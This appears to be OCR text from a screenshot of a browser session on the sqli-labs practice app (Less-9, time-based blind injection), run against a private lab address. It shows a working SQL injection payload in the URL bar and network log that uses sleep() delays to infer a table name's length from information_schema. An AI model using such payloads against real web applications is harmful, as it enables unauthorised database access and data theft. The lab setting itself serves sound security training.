 Less-9 Blind- Time based- Single Qu
PHP: Hypertext Preprocessor
http://192.168.2.102:8080/Less-9/?id=1' and if(length((select table_name from information_schema.tables where table_schema='security' limit 0,1))>6,slee
90%
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.102:8080/Less-9/?id=1' and if(length((select table_name from information_schema.tables where table_schema='security' limit 0,1))>6,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET /Less-9/?id=1' and if(length((select table_name from infor... 192.168.2.102:8080 JS document html 707 B 707 B → 4 ms